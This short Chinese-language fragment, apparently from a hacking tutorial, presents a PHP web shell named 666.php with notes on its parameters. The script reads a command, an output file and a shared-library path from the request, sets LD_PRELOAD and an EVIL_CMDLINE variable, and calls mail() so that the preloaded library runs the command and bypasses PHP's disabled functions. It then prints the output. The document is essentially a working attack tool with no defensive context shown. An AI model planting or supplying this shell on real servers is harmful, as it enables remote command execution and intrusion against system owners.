 创建666.php文件
1. <?php
2. $cmd = $_REQUEST["cmd"];
3. $out_path = $_REQUEST["outpath"];
4. $evil_cmdline = $cmd." > ".$out_path." 2>&1";
5. echo "<br /><b>cmdline: </b>".$evil_cmdline;
6. putenv("EVIL_CMDLINE=".$evil_cmdline);
7.
8. $so_path = $_REQUEST["sopath"];
9. putenv("LD_PRELOAD=".$so_path);
10. mail("", "", "", "");
11. echo "<br /><b>output: </b><br
/>".nl2br(file_get_contents($out_path));
12. ?>
要执行的系统命令cmd
outpath命令执行结果输出到指定路径下的文件
将执行的命令，配置成系统环境变量EVIL_CMDLINE